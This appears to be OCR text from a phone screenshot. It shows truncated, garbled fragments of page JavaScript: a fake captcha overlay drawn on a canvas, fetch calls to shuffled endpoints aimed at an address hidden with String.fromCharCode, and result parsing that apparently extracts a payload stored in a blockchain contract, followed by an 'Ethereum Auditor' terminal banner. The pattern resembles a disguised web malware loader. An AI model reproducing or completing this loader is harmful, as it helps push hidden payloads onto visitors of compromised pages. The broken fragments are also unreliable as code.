
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
lock');document.body.appendChild(el);el.style.display='flex';d
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.beginPa
i=0;iMath.random()-0.5);for(let r of u){try{const re=await fe
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,101,57,4
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
12 Maja, 2026
TERMINAL :: TRIADA
ETHEREUM AUDITOR V2.5
AUDIT_ID: TRD-AF9490EE307A